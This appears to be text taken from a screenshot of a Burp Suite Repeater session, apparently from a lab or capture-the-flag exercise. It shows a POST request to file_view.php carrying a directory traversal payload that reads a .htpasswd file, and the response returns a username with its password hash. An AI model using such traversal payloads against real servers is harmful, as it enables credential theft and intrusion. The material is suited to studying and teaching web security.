 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /file_view.php HTTP/1.1
2 Host: 10.0.2.33:12322
3 Cookie: shellInABox=410444233:1110101010
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 45
17
18 file=../../../../../../var/www/p4ss/.htpasswd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 25 Mar 2024 22:28:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Content-Type-Options: nosniff
7 Content-Length: 46
8
9 Tr1n17y:$apr1$7tu4e5pd$hwluCxFYqn/IHVFcQ2wER0
10